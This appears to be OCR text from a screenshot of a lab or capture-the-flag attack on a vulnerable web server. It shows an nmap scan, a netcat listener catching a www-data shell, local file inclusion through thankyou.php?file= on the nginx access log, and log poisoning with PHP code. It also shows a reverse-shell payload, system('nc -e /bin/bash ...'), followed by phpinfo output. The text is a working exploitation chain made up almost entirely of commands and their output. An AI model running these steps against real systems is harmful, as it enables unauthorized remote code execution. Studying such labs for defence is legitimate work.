 root@kali: ~
root@kali: ~
root@kali: ~
TX packets 1084064  bytes 272455863 (259.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nmap -p- -n -sV 192.168.0.149
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-07 16:44 CST
Nmap scan report for 192.168.0.149
Host is up (0.00062s latency).
Not shown: 65532 closed ports
PORT      STATE SERVICE VERSION
80/tcp    open  http    nginx 1.6.2
111/tcp   open  rpcbind 2-4 (RPC #100000)
38542/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:A0:98:32 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.96 seconds
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.128  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe71:9a10  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:71:9a:10  txqueuelen 1000  (Ethernet)
RX packets 523003  bytes 63695379 (60.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 531503  bytes 45383768 (43.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1207941  bytes 303610057 (289.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1207941  bytes 303610057 (289.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 8080
listening on [any] 8080 ...
192.168.0.149: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.149] 54488
whoami
www-data
Load URL
http://192.168.0.149/thankyou.php?file=/var/log/nginx/access.log
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r In
Post data
a=system('nc -e /bin/bash 192.168.0.128 8080');
+1000] "GET /thankyou.php%3C?php%20phpinfo()?%3E HTTP/1.1" 404 142 "-" "Opera/9.80 (Windows NT 6.0) Presto/2
/2020:23:19:42 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 86642 "-" "Opera/9.80 (Wind
192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /thankyou.php%3C?php%20phpinfo()?%3E HTTP/1.1" 404 142 "-" "Mo
Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Moz
Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /thankyou.php%3C?php%20phpinfo()?%
NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /favicon.
NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:35 +
PHP Version 5.6.40-0+deb8u2
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled